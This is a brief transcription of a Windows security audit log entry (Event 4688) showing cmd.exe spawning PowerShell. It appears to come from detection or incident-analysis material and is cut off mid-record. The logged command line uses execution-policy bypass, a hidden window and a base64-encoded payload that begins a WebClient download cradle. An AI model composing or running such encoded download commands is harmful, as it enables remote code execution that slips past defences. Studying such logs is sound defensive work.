 Event Properties - Event 4688, Microsoft Windows security auditing.
General Details
Process Information:
New Process ID: 0x884
New Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Token Elevation Type: TokenElevationTypeLimited (3)
Mandatory Label: Mandatory Label\Medium Mandatory Level
Creator Process ID: 0xaac
Creator Process Name: C:\Windows\System32\cmd.exe
Process Command Line: powershell.exe -nop -ep bypass -w 1 -enc
KABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AUAByAG